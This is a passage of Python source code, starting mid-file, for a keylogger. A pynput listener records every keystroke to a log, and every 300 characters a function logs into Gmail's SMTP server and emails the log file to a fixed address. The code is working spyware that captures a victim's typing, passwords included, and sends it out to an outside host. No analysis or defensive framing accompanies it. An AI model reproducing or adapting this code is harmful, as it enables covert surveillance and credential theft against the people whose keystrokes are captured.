 30 body = file.read()
31
32 msg.attach(MIMEText(body, 'plain'))
33
34 with smtplib.SMTP('smtp.gmail.com', 587) as server:
35 server.starttls()
36 server.login(from_email, password)
37 server.sendmail(from_email, to_email, msg.as_string())
38 logging.info("Email sent successfully.")
39 except Exception as e:
40 logging.error(f"Failed to send email: {e}")
41
42 def on_press(key):
43 global word_count
44 try:
45 if hasattr(key, 'char') and key.char:
46 logging.info(key.char)
47 word_count += 1
48 if word_count % 300 == 0:
49 send_email(log_file)
50 elif key == Key.space:
51 logging.info(' ')
52 elif key == Key.enter:
53 logging.info('\n')
54 elif key == Key.backspace:
55 logging.info('[BACKSPACE]')
56 except Exception as e:
57 logging.error(f"Error: {e}")
58
59 with Listener(on_press=on_press) as listener:
60 listener.join()
61